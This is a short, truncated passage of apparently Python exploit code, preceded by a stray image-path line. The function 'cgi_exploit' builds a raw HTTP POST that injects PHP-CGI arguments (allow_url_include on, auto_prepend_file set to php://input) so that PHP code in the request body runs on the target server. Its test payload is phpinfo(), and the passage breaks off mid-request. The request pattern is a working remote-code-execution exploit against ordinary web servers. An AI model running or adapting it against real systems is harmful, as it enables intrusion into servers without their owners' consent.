 def cgi_exploit():
        pwn_code = """<?php phpinfo();?>"""
        post_Length = len(pwn_code)
        http_raw="""POST /?-dallow_url_include%%3don+-dauto_prepend_file%%3dphp://input HTTP/1.1
Host: %s
Content-Type: application/x-www-form-urlencoded
Content-Length: %s